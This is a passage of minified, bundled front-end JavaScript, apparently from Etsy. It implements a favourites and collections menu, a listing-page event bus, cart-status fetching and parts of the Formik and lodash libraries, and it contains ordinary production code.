wt-align-self-center",children:(0,te.jsx)("h4",{"data-initial-focus":true,children:j()})}),(0,te.jsx)("span",{className:"wt-nudge-t-2",children:(0,te.jsx)(ot,{setIsPanelOpen:e,setExitViaSkipButton:t})})]});const ct=lt;const ut=()=>(0,te.jsxs)("span",{tabIndex:-1,id:"listing-page-favorite-button-tooltip",role:"status",className:"wt-display-block wt-position-absolute wt-p-xs-2 wt-rounded-01 wt-z-index-10 wt-animated wt-animated--appear-03",children:[(0,te.jsx)("span",{className:"wt-screen-reader-only","aria-live":"assertive",children:Z()}),(0,te.jsx)("span",{"aria-hidden":"true",children:J()})]});const dt=ut;var ht=n(25844);var pt=n(26083);var ft=n(11516);var vt=n(51255);const mt=e=>"true"===pt["default"].readCookie(e);const gt=e=>mt(e)||pt["default"].setCookie(e,"true",1);const _t=({listingId:e,isFavorite:t,listingImgUrl:n,source:i,isCollected:a,ignoreMenuCookie:r})=>{const[l,c]=(0,s.useState)([]);const[u,d]=(0,s.useState)(false);const[h,p]=(0,s.useState)(false);const[f,v]=(0,s.useState)(t);const[m,g]=(0,s.useState)(false);const[b,w]=(0,s.useState)(false);const E=(0,s.useRef)(null);const[S,T]=(0,s.useState)(0);const[C,A]=(0,s.useState)(0);const[O,L]=(0,s.useState)(0);const[I,x]=(0,s.useState)(false);const[P,R]=(0,s.useState)(false);const[k,M]=(0,s.useState)(false);const[F,j]=(0,s.useState)(a);(0,s.useEffect)((()=>{document.addEventListener(ft.COLLECTION_STATUS_CHANGED+e.toString(),(e=>{if(e instanceof CustomEvent){const t=e.detail;j(t.isCollected)}}))}),[e]);(0,s.useEffect)((()=>{document.addEventListener(vt.ITEM_HEART_ICON_STATUS_CHANGED+e.toString(),(e=>{if(e instanceof CustomEvent){const t=e.detail;v(t.isFavorited)}}))}),[e]);(0,s.useEffect)((()=>{if(b){setTimeout((()=>{u||d(true)}),750);setTimeout((()=>{w(false)}),2500)}}),[u,b]);(0,s.useEffect)((()=>{if(h){const t=o["default"].getBoolean("convo_replaces_add_to_registry",false);const n=$e(e,{include_registries:t});(0,Qe["default"])(n).then((async e=>{if(e.ok){const y=await e.json();const O=y.etsy_gen_count;const I=y.etsy_suggested_user_count;const N=y.user_gen_count;const x=[];const P=[];const R=[];const k=[];for(const e of y.etsy_gen_collections){var t,n;x.push({__type:"etsyGeneratedCollection",collectionName:null!==(t=e.collection_name)&&void 0!==t?t:"",taxonomyLevel:null!==(n=e.taxonomy_level)&&void 0!==n?n:""})}for(const e of y.collections)if("etsySuggestedUserCollection"===e.type){var s,i,a,r,o,l;P.push({__type:"etsySuggestedUserCollection",key:null!==(s=e.key)&&void 0!==s?s:"",collectionId:null!==(i=e.collection_id)&&void 0!==i?i:0,collectionName:null!==(a=e.collection_name)&&void 0!==a?a:"",imgUrl:null!==(r=e.img_url)&&void 0!==r?r:"",slug:null!==(o=e.slug)&&void 0!==o?o:"",privacyLevel:null!==(l=e.privacy_level)&&void 0!==l?l:""})}else if("userCollection"===e.type){var u,d,h,p,f,v;R.push({__type:"userCollection",key:null!==(u=e.key)&&void 0!==u?u:"",collectionId:null!==(d=e.collection_id)&&void 0!==d?d:0,collectionName:null!==(h=e.collection_name)&&void 0!==h?h:"",imgUrl:null!==(p=e.img_url)&&void 0!==p?p:"",slug:null!==(f=e.slug)&&void 0!==f?f:"",privacyLevel:null!==(v=e.privacy_level)&&void 0!==v?v:""})}else if("registry"===e.type){var m,g,b,w,E,S,C;k.push({__type:"registryCollection",key:null!==(m=e.key)&&void 0!==m?m:"",collectionId:null!==(g=e.collection_id)&&void 0!==g?g:0,collectionName:null!==(b=e.collection_name)&&void 0!==b?b:"",imgUrl:null!==(w=e.img_url)&&void 0!==w?w:"",slug:null!==(E=e.slug)&&void 0!==E?E:"",privacyLevel:null!==(S=e.privacy_level)&&void 0!==S?S:"",registryType:null!==(C=e.registry_type)&&void 0!==C?C:0})}c([...x,...P,...k,...R]);(0,_.evolvedFavoritingLogEvent)(_.MINI_COLLECTIONS_MENU_EVENTS.VIEW_MENU,{etsy_generated_collection_count:O,etsy_suggested_user_collection_count:I,user_collection_count:N});T(N);L(I);A(O)}else y["default"].increment("listing_page.favorites.mini_collections_menu_ui.fetchCollectionsMenuData.failed")}))}}),[e,h]);(0,s.useEffect)((()=>{if(!u&&h){const e=P||k;e||gt(r);const t=e?"interacted with menu":I?"clicked skip button":"clicked outside menu";(0,_.evolvedFavoritingLogEvent)(_.MINI_COLLECTIONS_MENU_EVENTS.MENU_CLOSED,{dismiss_type:t,etsy_generated_collection_count:C,etsy_suggested_user_collection_count:O,user_collection_count:S});x(false);R(false);M(false);d(false)}}),[u]);const D=()=>{if(F)return;v(!f);if(f)N(e,n,i);else{w(!b);h||p(true)}};return(0,te.jsx)(ht["default"],{isOpen:u,onRequestToggle:e=>{d(null!==e&&void 0!==e?e:!u)},panelClassName:"wt-mt-xs-2 mini-collections-menu__pane",renderPanelContent:()=>(0,te.jsx)("div",{className:"mini-collections-menu__inner-container wt-bg-white wt-p-2-xs",children:m?(0,te.jsx)(Ze,{setShowCreateNewCollectionPanel:g,setNewCollectionCreated:R,listingImgUrl:n,listingId:e,setIsPanelOpen:d,collections:l,source:i,setIsCollectedState:j}):(0,te.jsxs)(te.Fragment,{children:[(0,te.jsx)(ct,{setIsPanelOpen:d,setExitViaSkipButton:x}),(0,te.jsx)(Ue,{collections:l,listingId:e,listingImgUrl:n,setIsPanelOpen:d,ref:E,source:i,etsyGeneratedCollectionCount:C,etsySuggestedUserCollectionCount:C,userCollectionCount:S,setItemAddedToCollection:M,setIsCollectedState:j}),(0,te.jsx)(se,{setShowCreateNewCollectionPanel:g,source:i})]})}),renderTrigger:()=>(0,te.jsxs)(te.Fragment,{children:[(0,te.jsx)("div",{"aria-describedby":"listing-page-favorite-button-tooltip",children:(0,te.jsx)(at,{isFavorited:f,listingId:e,handleFavoriteClick:D,buttonClasses:"listing-page-favorite-button",source:"lp_image_carousel",isCollected:F})}),b&&(0,te.jsx)(dt,{})]})})};const bt=_t},51591:(e,t,n)=>{"use strict";n.d(t,{default:()=>W});var s=n(66220);let i={};const a=e=>{const t=e.name;const n=e.payload;if(i[t]){const e=i[t];if(!e)return;let a=e.length-1;for(a;a>=0;a-=1){var s;null===(s=e[a])||void 0===s?void 0:s.apply(null,[n])}}};const r=(e,t)=>{var n;i[e]||(i[e]=[]);null===(n=i[e])||void 0===n?void 0:n.push(t);return[e,t]};const o=()=>{i={}};const l=e=>{i[e]&&delete i[e]};const c=e=>{if(!(null!==e&&void 0!==e&&e.length))return;e.forEach((e=>l(e)))};const u={cache:i,publish:a,subscribe:r,unsubscribe:l,unsubscribeMany:c,unsubscribeAll:o};const d="listing-page:add-to-cart-validation-failed";const h="listing-page:add-to-cart-overlay-requested";const p="listing-page:add-to-cart-reload-complete";const f="listing-page:buy-box:validate";const v="listing-page:buy-box:variation-changed";const m="listing-page:buy-box:variation-hover-changed";const g="listing-page:buy-box:reload-complete";const _="listing-page:buy-box:reload-complete-final";const b="listing-page:buy-box:reload-requested";const y="listing-page:express-checkout-reloaded";const w="listing-page:select-variation";const E="listing-page:unavailable-variation";const S="listing-page:quantity-changed";const T="listing-page:estimated-delivery-date-changed";const C="listing-page:personalization-changed";const A="listing-page:personalization-reattached";const O="listing-page:personalization-validation-requested";const L="listing-page:personalization-validation-complete";const I="listing-page:personalization-content-toggle-open";const N="listing-page:post-add-to-cart-recs";const x="listing-page:variations-error";const P="listing-page:image-in-carousel-requested";const R="listing-page:buy-box-click-remote-add-to-cart";const k="listing-page:buy-box-click-remote-express-checkout";const M={ADD_TO_CART_VALIDATION_FAILED:d,ADD_TO_CART_OVERLAY_REQUESTED:h,ADD_TO_CART_RELOAD_COMPLETE:p,BUY_BOX_VALIDATE:f,BUY_BOX_VARIATION_CHANGED:v,BUY_BOX_HOVER_VARIATION_CHANGED:m,BUY_BOX_RELOAD_COMPLETE:g,BUY_BOX_RELOAD_COMPLETE_FINAL:_,BUY_BOX_RELOAD_REQUESTED:b,EXPRESS_CHECKOUT_RELOADED:y,QUANTITY_CHANGED:S,SELECT_VARIATION:w,UNAVAILABLE_VARIATION:E,ESTIMATED_DELIVERY_DATE_CHANGED:T,PERSONALIZATION_CHANGED:C,PERSONALIZATION_REATTACHED:A,PERSONALIZATION_VALIDATION_REQUESTED:O,PERSONALIZATION_VALIDATION_COMPLETE:L,PERSONALIZATION_CONTENT_TOGGLE_OPEN:I,POST_ADD_TO_CART_RECS:N,VARIATIONS_ERROR:x,IMAGE_IN_CAROUSEL_REQUESTED:P,BUY_BOX_CLICK_REMOTE_ADD_TO_CART:R,BUY_BOX_CLICK_REMOTE_EXPRESS_CHECKOUT:k};var F=n(92238);var j=n(3693);function D({surface:e,featureFlagValue:t,isPersonalizable:n,hasMultiplePerso:s}){let i=`perso_custo.multi_perso_exp.${e}.`;i+=n?s?"multi_perso.":"single_perso.":"no_perso.";i+="web.";i+=t?"multi_perso_on":"multi_perso_off";j["default"].increment(i)}const B=D;function U(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const H='input[name="multiple_personalizations"]';class ${static isMultipleQuestionsEnabledBuyer(){return s["default"].getBoolean("is_multiple_questions_enabled_buyer",false)}static getEnhancedPersoFormInput(e){return e.querySelector(H)}static getParsedMultiplePersoFormInputValue(e){let t=[];if(e&&$.isMultipleQuestionsEnabledBuyer()){const n=$.getEnhancedPersoFormInput(e);const s=null===n||void 0===n?void 0:n.value;""!==s&&void 0!==s&&(t=JSON.parse(s))}return t}static listenToListingPagePersonalizationChanged(e){const t=s["default"].getString("page_type");const n=s["default"].getNumber("listing_id");const i=s["default"].getNumber("personalization_field_count",0);t===$.listingPageType&&(null===e||void 0===e?void 0:e.addEventListener("change",(()=>{F["default"].logEvent({event_name:"listing_page_personalization_changed",listing_id:n,personalization_field_count:i});B({surface:"input_changed",featureFlagValue:this.isMultipleQuestionsEnabledBuyer(),isPersonalizable:i>0,hasMultiplePerso:i>1})}),{once:true}))}static listenToContentToggleClick(e){const t=s["default"].getString("page_type");if(t===$.listingPageType){let t;e.addEventListener("click",t=()=>{const n="true"===e.getAttribute("aria-expanded");if(n){const n=s["default"].getNumber("personalization_field_count",0);F["default"].logEvent({event_name:"listing_page_personalization_toggle_open",listing_id:s["default"].getNumber("listing_id"),personalization_field_count:n});B({surface:"toggle_open",featureFlagValue:this.isMultipleQuestionsEnabledBuyer(),isPersonalizable:n>0,hasMultiplePerso:n>1});e.removeEventListener("click",t)}})}}}U($,"listingPageType","view_listing");const q=$;class W{static subscribeToEventBusEvents(){const e=document.querySelector('[data-add-to-registry-button="true"]');if(e){W.subscribeToBuyBoxReloadRequestedEvent(e);W.subscribeToBuyBoxReloadCompleteEvent(e)}}static getAddToCartFormData(){var e,t;const n='div[data-buy-box-region="add_to_cart_form"]';const i=null!==(e=document.querySelector(n))&&void 0!==e?e:null;const a=null!==(t=null===i||void 0===i?void 0:i.querySelector("form[data-buy-box-add-to-cart-form]"))&&void 0!==t?t:null;if(null===a)return{listing_id:s["default"].getNumber("listing_id",0),selected_quantity:1};return W.serializeFormData(a)}static serializeFormData(e){var t,n,i,a,r;const o='input[name="listing_id"]';const l=null===(t=e.querySelector(o))||void 0===t?void 0:t.value;const c=l?parseInt(l,10):s["default"].getNumber("listing_id",0);const u='input[name="quantity"]';const d=null===(n=e.querySelector(u))||void 0===n?void 0:n.value;const h=d?parseInt(d,10):1;const p='input[name="personalization"]';const f=null!==(i=null===(a=e.querySelector(p))||void 0===a?void 0:a.value)&&void 0!==i?i:void 0;const v=q.getParsedMultiplePersoFormInputValue(e);const m='input[name="listing_inventory_id"]';const g=null===(r=e.querySelector(m))||void 0===r?void 0:r.value;const _=g?parseInt(g,10):void 0;const b='input[name^="listing_variation"]';const y=e.querySelectorAll(b);const w={};y.forEach((e=>{var t,n,s;const i=parseInt(null!==(t=null===(n=e.dataset)||void 0===n?void 0:n.propertyId)&&void 0!==t?t:"");const a=parseInt(null!==(s=e.value)&&void 0!==s?s:"");isNaN(i)||isNaN(a)||(w[i]=a)}));return{listing_id:c,selected_quantity:h,buyer_personalization_input:f,multiple_personalizations:v,listing_inventory_id:_,variations:w}}static subscribeToBuyBoxReloadRequestedEvent(e){u.subscribe(M.BUY_BOX_RELOAD_REQUESTED,(()=>{null===e||void 0===e?void 0:e.setAttribute("disabled","disabled")}))}static subscribeToBuyBoxReloadCompleteEvent(e){u.subscribe(M.BUY_BOX_RELOAD_COMPLETE,(()=>{null===e||void 0===e?void 0:e.removeAttribute("disabled")}))}}},63695:(e,t,n)=>{"use strict";n.d(t,{CART_UPDATED:()=>s,CART_UPDATED_ACTION_ADD:()=>i,FAVORITE_BUTTON_CLICKED:()=>r});const s="cartUpdated";const i="add";const a="remove";const r="favoriteButtonClicked"},93239:(e,t,n)=>{"use strict";n.d(t,{useCartUpdatedListener:()=>a});var s=n(46544);var i=n(63695);function a(e){(0,s.useEffect)((()=>{document.addEventListener(i.CART_UPDATED,e);return()=>{document.removeEventListener(i.CART_UPDATED,e)}}),[e])}},33091:(e,t,n)=>{"use strict";n.d(t,{CollectionsLandingContext:()=>b,ITEMS_PER_PAGE:()=>_,default:()=>S});var s=n(46544);var i=n(96837);var a=n(45257);function r(e,t={}){const n="/api/v3/ajax/public/carts/listings-ids-in-carts";const s={uaid:e};if(t){t.hasOwnProperty("read_from_user_listing_cache")&&(s["read_from_user_listing_cache"]=t["read_from_user_listing_cache"]);t.hasOwnProperty("limit")&&(s["limit"]=t["limit"])}return{headers:{"x-detected-locale":(0,a["default"])()},data:s,url:n,type:"GET"}}var o=n(36873);var l=n(4321);var c=n(92238);var u=n(10037);var d=n(14329);var h=n(3693);var p=n(93239);var f=n(92521);var v=n(67507);const m="collections_landing_recs_trigger";const g="collections_search_web";const _=20;const b=(0,s.createContext)({title:"",slug:"",privacyLevel:"",collectionKey:"",thumbnails:[],itemCount:0,setListings:()=>({}),setListingIds:()=>({}),creatorFirstName:"",backToFavoritesUrl:"",isViewingOwnProfile:false,deleteRedirectUrl:"",isPublic:false,listings:[],countryIsoCode:"",buyerPostalCode:"",collectionsTabs:[],totalCollectionsCount:0,profileOwnerUserId:null,loginName:"",hasPublicFavoriteShops:false,page:1,totalPages:0,setPage:()=>({}),updateRecs:()=>({}),query:"",showEmptySearchState:false,updateListings:()=>({}),setShowEmptySearchState:()=>({}),handleSearchSuccess:()=>({}),onSearchSubmit:()=>({}),collection:{id:0},isCreatingNewCollection:false,favoriteListings:[],requestUserId:null,guestFavesEnabled:false,listingsIdsInCart:new Set,collectionCreateDate:"",guestUaid:null,sidebarCartUpdate:false,setSidebarCartUpdate:()=>({}),showNavSidebarFavsAndCollectionsLandingAndFavShops:false,collectionNamesAndSlugs:{},groupsInfoVisible:[],groupsInfoHidden:[]});const y=e=>e.map((e=>e.listingId));const w=(e,t)=>{const n=t.map((t=>{var n,s,i,a,r;const o=e.map[t.listingId];const l={...t,priceDetails:{...t.priceDetails,shippingCost:null!==(n=null===o||void 0===o?void 0:o.shipping_costs)&&void 0!==n?n:""},estimatedDelivery:null!==(s=null===o||void 0===o?void 0:o.estimated_delivery)&&void 0!==s?s:"",areReturnsAccepted:null!==(i=null===o||void 0===o?void 0:o.accepts_returns)&&void 0!==i?i:null,areExchangesAccepted:null!==(a=null===o||void 0===o?void 0:o.accepts_exchanges)&&void 0!==a?a:null,urgencySignal:null!==(r=null===o||void 0===o?void 0:o.urgency_signal)&&void 0!==r?r:null};return l}));return n};const E=e=>{const[t,n]=(0,s.useState)(e.listings);const[a,E]=(0,s.useState)(e.itemCount);const[S,T]=(0,s.useState)(y(t));const[C,A]=(0,s.useState)(e.listingsIdsInCart);const[O,L]=(0,s.useState)(e.sidebarCartUpdate);const I=S.length>0;const[N,x]=(0,s.useState)(e.page);const P=Math.ceil(a/_);const R=t=>{const n=new CustomEvent(m,{detail:{listingIdsForRecs:t,showNavSidebarFavsAndCollectionsLandingAndFavShops:e.showNavSidebarFavsAndCollectionsLandingAndFavShops}});document.dispatchEvent(n)};const[k,M]=(0,s.useState)(false);const[F,j]=(0,s.useState)(e.query);(0,f.useEtsyPerformanceMark)("collections_landing_island_mounted");const D=(e,t,s,i)=>{n(e);j(t);x(i);const a=y(e);T(a);if(0===e.length)M(true);else{E(s);R(a)}};const B=(e,t,n)=>{c["default"].logEvent({event_name:g,query:t,result_count:n,is_async:true});const s=e.map((e=>({...e,videoSources:(0,d.getListingVideoSourcesFromEndpointResponse)(e.videoSources)})));D(s,t,n,1)};const U=async(t,n)=>{if(t===F)return;const s=performance.now();j(t);M(false);const i=(0,l["default"])(Number(n),e.slug,{query:t});const a=await(0,o["default"])(i);if(a.ok){var r;const e=await a.json();const n=Number(null!==(r=a.headers.get("X-Total-Count"))&&void 0!==r?r:0);B(e,t,n);h["default"].timing("collections_landing.ui.search_rerender.timing",performance.now()-s)}else h["default"].increment(`collections_landing.ui.search.failed`)};(0,s.useEffect)((()=>{window.onpopstate=t=>{const{state:s}=t;if(null===s){D(e.listings,"",e.itemCount,1);return}const{payload:i}=s;if("collectionsPage"===i.__type){n(i.listings);T(i.listingIds);x(s.page);E(i.totalCountFromHeaders)}}}),[]);(0,s.useEffect)((()=>{if(I){const t=!e.requestUserId&&e.guestUaid?r(e.guestUaid):(0,i["default"])();(0,o["default"])(t).then((e=>{e.ok&&e.json().then((e=>{const t=new Set(e.ids);A(t);O&&L(false)}));e.status>=400&&h["default"].increment(`collections_landing.ui.fetchListingIdsInCart.failed`)}))}}),[I,e.requestUserId,e.guestUaid,O]);(0,s.useEffect)((()=>{if(!(null!==S&&void 0!==S&&S.length))return;(0,o["default"])((0,u["default"])(S,e.countryIsoCode,{postal_code:e.buyerPostalCode})).then((e=>{e.ok&&e.json().then((e=>{n((t=>w(e,t)))}));e.status>=400&&h["default"].increment(`collections_landing.ui.fetchListingCardInfo.failed`)}))}),[e.buyerPostalCode,e.countryIsoCode,S]);(0,p.useCartUpdatedListener)((()=>{L(true)}));return(0,v.jsx)(b.Provider,{value:{title:e.title,slug:e.slug,privacyLevel:e.privacyLevel,collectionKey:e.collectionKey,thumbnails:e.thumbnails,itemCount:e.itemCount,creatorFirstName:e.creatorFirstName,backToFavoritesUrl:e.backToFavoritesUrl,isViewingOwnProfile:e.isViewingOwnProfile,deleteRedirectUrl:e.deleteRedirectUrl,isPublic:e.isPublic,listings:t,countryIsoCode:e.countryIsoCode,buyerPostalCode:e.buyerPostalCode,collectionsTabs:e.collectionsTabs,totalCollectionsCount:e.totalCollectionsCount,profileOwnerUserId:e.profileOwnerUserId,loginName:e.loginName,hasPublicFavoriteShops:e.hasPublicFavoriteShops,page:N,totalPages:P,setPage:x,setListings:n,setListingIds:T,updateRecs:R,query:F,showEmptySearchState:k,updateListings:D,setShowEmptySearchState:M,handleSearchSuccess:B,onSearchSubmit:U,collection:e.collection,isCreatingNewCollection:e.isCreatingNewCollection,favoriteListings:e.favoriteListings,requestUserId:e.requestUserId,guestFavesEnabled:e.guestFavesEnabled,listingsIdsInCart:C,collectionCreateDate:e.collectionCreateDate,guestUaid:e.guestUaid,sidebarCartUpdate:O,setSidebarCartUpdate:L,showNavSidebarFavsAndCollectionsLandingAndFavShops:e.showNavSidebarFavsAndCollectionsLandingAndFavShops,collectionNamesAndSlugs:e.collectionNamesAndSlugs,groupsInfoVisible:e.groupsInfoVisible,groupsInfoHidden:e.groupsInfoHidden},children:e.children})};const S=E},51255:(e,t,n)=>{"use strict";n.d(t,{ITEM_HEART_ICON_STATUS_CHANGED:()=>v,default:()=>S});var s=n(46544);var i=n(61894);var a=n(11516);var r=n(27028);var o=n(72048);var l=n(42820);var c=n(89633);var u=n(13547);var d=n(24527);var h=n.n(d);var p=n(33091);var f=n(67507);const v="itemHeartStatusIconChanged";const m="favorites-landing-button";const g="react-card";const _={INITIAL_STATE:"email-first",ACTION_NAME:"favorite-item",WORKFLOW_TYPE:"favorite_listing_id"};const b=(0,i.buildMsg)({content:"Add to Favourites"})();const y=(0,i.buildMsg)({content:"Remove from Favourites"})();const w=e=>{const t=new CustomEvent(a.COLLECTION_LIST_TRIGGER_EVENT,{detail:{...e,source:m}});document.dispatchEvent(t)};const E=({listingId:e,initAsFavorited:t,location:n="listing_card",additionalClickHandler:i})=>{const[a,d]=(0,s.useState)(t);const{guestFavesEnabled:m}=(0,s.useContext)(p.CollectionsLandingContext);const E=()=>{document.addEventListener(v+e.toString(),(e=>{if(e instanceof CustomEvent){const t=e.detail;d(t.isFavorited)}}))};const S=t=>{t.preventDefault();if(!c["default"].isSignedIn()&&!m){const t=new u["default"];t.triggerOverlay(_.INITIAL_STATE,window.location.href,_.ACTION_NAME,{type:_.WORKFLOW_TYPE,identifier:null!==e&&void 0!==e?e:null})}w({listingId:e,location:n});E();"function"===typeof i&&i()};return(0,f.jsx)(l["default"],{light:true,small:true,"aria-label":a?y:b,onClick:e=>{S(e)},isIcon:true,styleType:"secondary",className:"wt-bg-white favorites-landing-heart-button","data-accessible-btn-fave":true,"data-listing-id":e,"data-source":g,"data-always-show":"true",children:(0,f.jsxs)("div",{className:"favorited-icon-container should-animate",children:[(0,f.jsx)(o["default"],{className:h()("should-animate etsy-icon wt-nudge-t-2 wt-icon--smaller-xs wt-text-favorite-heart favorited-icon-container",{"wt-display-none":!a,"wt-display-block":a}),"data-favorited-icon":true}),(0,f.jsx)(r["default"],{className:h()(" should-animate wt-icon--smaller-xs wt-text-black wt-nudge-t-2",{"wt-display-none":a,"wt-display-block":!a}),"data-not-favorited-icon":true})]})})};const S=E},92521:(e,t,n)=>{"use strict";n.d(t,{useEtsyPerformanceMark:()=>a,useGetFullUrlPath:()=>r});var s=n(46544);var i=n(38845);const a=(e,t=false)=>{(0,s.useEffect)((()=>{i["default"].mark(e,t)}),[])};const r=()=>{const[e,t]=(0,s.useState)("");(0,s.useEffect)((()=>{const e=document.location.href;const[,n]=e.split(document.location.hostname);n&&t(n)}),[]);return e}},14329:(e,t,n)=>{"use strict";n.d(t,{getListingVideoSourcesFromEndpointResponse:()=>s,urlsMatch:()=>i});const s=e=>{if(Array.isArray(e))return e.map((e=>{var t,n;return{url:null!==(t=e.url)&&void 0!==t?t:"",type:null!==(n=e.type)&&void 0!==n?n:""}}));return};const i=(e,t,n=[])=>{const s="https://www.etsy.com";const i=e.indexOf("/people/")>=0?e.indexOf("/people/"):0;const a=t.indexOf("/people/")>=0?t.indexOf("/people/"):0;const r=e.slice(i);const o=t.slice(a);const l=new URL(r,s);const c=new URL(o,s);if(l.pathname!==c.pathname)return false;const u=l.searchParams;const d=c.searchParams;for(let h=0;h<n.length;h++){const e=n[h];const t=u.get(e);const s=d.get(e);if(t!==s)return false}return true}},38549:(e,t,n)=>{"use strict";n.d(t,{Form:()=>wo,Formik:()=>lo,setIn:()=>no,useField:()=>bo,useFormikContext:()=>Wr});var s=function e(t){return i(t)&&!a(t)};function i(e){return!!e&&"object"===typeof e}function a(e){var t=Object.prototype.toString.call(e);return"[object RegExp]"===t||"[object Date]"===t||l(e)}var r="function"===typeof Symbol&&Symbol.for;var o=r?Symbol.for("react.element"):60103;function l(e){return e.$$typeof===o}function c(e){return Array.isArray(e)?[]:{}}function u(e,t){return false!==t.clone&&t.isMergeableObject(e)?p(c(e),e,t):e}function d(e,t,n){return e.concat(t).map((function(e){return u(e,n)}))}function h(e,t,n){var s={};n.isMergeableObject(e)&&Object.keys(e).forEach((function(t){s[t]=u(e[t],n)}));Object.keys(t).forEach((function(i){n.isMergeableObject(t[i])&&e[i]?s[i]=p(e[i],t[i],n):s[i]=u(t[i],n)}));return s}function p(e,t,n){n=n||{};n.arrayMerge=n.arrayMerge||d;n.isMergeableObject=n.isMergeableObject||s;var i=Array.isArray(t);var a=Array.isArray(e);var r=i===a;return r?i?n.arrayMerge(e,t,n):h(e,t,n):u(t,n)}p.all=function e(t,n){if(!Array.isArray(t))throw new Error("first argument should be an array");return t.reduce((function(e,t){return p(e,t,n)}),{})};var f=p;const v=f;var m=n(20216);function g(){this.__data__=[];this.size=0}const _=g;function b(e,t){return e===t||e!==e&&t!==t}const y=b;function w(e,t){var n=e.length;while(n--)if(y(e[n][0],t))return n;return-1}const E=w;var S=Array.prototype;var T=S.splice;function C(e){var t=this.__data__,n=E(t,e);if(n<0)return false;var s=t.length-1;n==s?t.pop():T.call(t,n,1);--this.size;return true}const A=C;function O(e){var t=this.__data__,n=E(t,e);return n<0?void 0:t[n][1]}const L=O;function I(e){return E(this.__data__,e)>-1}const N=I;function x(e,t){var n=this.__data__,s=E(n,e);if(s<0){++this.size;n.push([e,t])}else n[s][1]=t;return this}const P=x;function R(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var s=e[t];this.set(s[0],s[1])}}R.prototype.clear=_;R.prototype["delete"]=A;R.prototype.get=L;R.prototype.has=N;R.prototype.set=P;const k=R;function M(){this.__data__=new k;this.size=0}const F=M;function j(e){var t=this.__data__,n=t["delete"](e);this.size=t.size;return n}const D=j;function B(e){return this.__data__.get(e)}const U=B;function H(e){return this.__data__.has(e)}const $=H;var q=n(44910);function W(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}const V=W;var G="[object AsyncFunction]",z="[object Function]",Y="[object GeneratorFunction]",K="[object Proxy]";function X(e){if(!V(e))return false;var t=(0,q["default"])(e);return t==z||t==Y||t==G||t==K}const J=X;var Z=n(31214);var Q=Z["default"]["__core-js_shared__"];const ee=Q;var te=function(){var e=/[^.]+$/.exec(ee&&ee.keys&&ee.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function ne(e){return!!te&&te in e}const se=ne;var ie=Function.prototype;var ae=ie.toString;function re(e){if(null!=e){try{return ae.call(e)}catch(t){}try{return e+""}catch(t){}}return""}const oe=re;var le=/[\\^$.*+?()[\]{}|]/g;var ce=/^\[object .+?Constructor\]$/;var ue=Function.prototype,de=Object.prototype;var he=ue.toString;var pe=de.hasOwnProperty;var fe=RegExp("^"+he.call(pe).replace(le,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function ve(e){if(!V(e)||se(e))return false;var t=J(e)?fe:ce;return t.test(oe(e))}const me=ve;function ge(e,t){return null==e?void 0:e[t]}const _e=ge;function be(e,t){var n=_e(e,t);return me(n)?n:void 0}const ye=be;var we=ye(Z["default"],"Map");const Ee=we;var Se=ye(Object,"create");const Te=Se;function Ce(){this.__data__=Te?Te(null):{};this.size=0}const Ae=Ce;function Oe(e){var t=this.has(e)&&delete this.__data__[e];this.size-=t?1:0;return t}const Le=Oe;var Ie="__lodash_hash_undefined__";var Ne=Object.prototype;var xe=Ne.hasOwnProperty;function Pe(e){var t=this.__data__;if(Te){var n=t[e];return n===Ie?void 0:n}return xe.call(t,e)?t[e]:void 0}const Re=Pe;var ke=Object.prototype;var Me=ke.hasOwnProperty;function Fe(e){var t=this.__data__;return Te?void 0!==t[e]:Me.call(t,e)}const je=Fe;var De="__lodash_hash_undefined__";function Be(e,t){var n=this.__data__;this.size+=this.has(e)?0:1;n[e]=Te&&void 0===t?De:t;return this}const Ue=Be;function He(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var s=e[t];this.set(s[0],s[1])}}He.prototype.clear=Ae;He.prototype["delete"]=Le;He.prototype.get=Re;He.prototype.has=je;He.prototype.set=Ue;const $e=He;function qe(){this.size=0;this.__data__={hash:new $e,map:new(Ee||k),string:new $e}}const We=qe;function Ve(e){var t=typeof e;return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}const Ge=Ve;function ze(e,t){var n=e.__data__;return Ge(t)?n["string"==typeof t?"string":"hash"]:n.map}const Ye=ze;function Ke(e){var t=Ye(this,e)["delete"](e);this.size-=t?1:0;return t}const Xe=Ke;function Je(e){return Ye(this,e).get(e)}const Ze=Je;function Qe(e){return Ye(this,e).has(e)}const et=Qe;function tt(e,t){var n=Ye(this,e),s=n.size;n.set(e,t);this.size+=n.size==s?0:1;return this}const nt=tt;function st(e){var t=-1,n=null==e?0:e.length;this.clear();while(++t<n){var s=e[t];this.set(s[0],s[1])}}st.prototype.clear=We;st.prototype["delete"]=Xe;st.prototype.get=Ze;st.prototype.has=et;st.prototype.set=nt;const it=st;var at=200;function rt(e,t){var n=this.__data__;if(n instanceof k){var s=n.__data__;if(!Ee||s.length<at-1){s.push([e,t]);this.size=++n.size;return this}n=this.__data__=new it(s)}n.set(e,t);this.size=n.size;return this}const ot=rt;function lt(e){var t=this.__data__=new k(e);this.size=t.size}lt.prototype.clear=F;lt.prototype["delete"]=D;lt.prototype.get=U;lt.prototype.has=$;lt.prototype.set=ot;const ct=lt;function ut(e,t){var n=-1,s=null==e?0:e.length;while(++n<s)if(false===t(e[n],n,e))break;return e}const dt=ut;var ht=function(){try{var e=ye(Object,"defineProperty");e({},"",{});return e}catch(t){}}();const pt=ht;function ft(e,t,n){"__proto__"==t&&pt?pt(e,t,{configurable:true,enumerable:true,value:n,writable:true}):e[t]=n}const vt=ft;var mt=Object.prototype;var gt=mt.hasOwnProperty;function _t(e,t,n){var s=e[t];gt.call(e,t)&&y(s,n)&&(void 0!==n||t in e)||vt(e,t,n)}const bt=_t;function yt(e,t,n,s){var i=!n;n||(n={});var a=-1,r=t.length;while(++a<r){var o=t[a];var l=s?s(n[o],e[o],o,n,e):void 0;void 0===l&&(l=e[o]);i?vt(n,o,l):bt(n,o,l)}return n}const wt=yt;function Et(e,t){var n=-1,s=Array(e);while(++n<e)s[n]=t(n);return s}const St=Et;var Tt=n(94387);var Ct="[object Arguments]";function At(e){return(0,Tt["default"])(e)&&(0,q["default"])(e)==Ct}const Ot=At;var 